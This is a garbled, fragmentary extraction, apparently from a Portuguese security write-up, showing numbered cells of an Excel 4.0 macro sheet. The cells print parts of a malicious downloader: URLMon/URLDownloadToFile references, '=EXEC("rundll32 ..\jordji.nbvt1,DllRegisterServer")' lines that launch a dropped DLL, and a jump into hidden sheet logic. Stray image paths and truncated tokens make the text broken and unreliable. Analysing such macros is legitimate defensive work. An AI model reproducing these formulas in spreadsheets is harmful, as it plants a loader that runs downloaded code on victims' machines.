 106
107 URLMo
108 URLDownloadToFile
109
110
111
112
113 ,DllRegisterServer
114
115 0
116
117
118 JJCCBB
119
120 ("rundll32
121
Segurança
Informática
146
147 =EXEC("rundll32 ..\jordji.nbvt1,DllRegisterServer")
148 =EXEC("rundll32 ..\jordji.nbvt11,DllRegisterServer")
149
150
151
152 =Sheet3!AT14()
153
154
Sheet1 Sheet2 Sheet3 Sheet4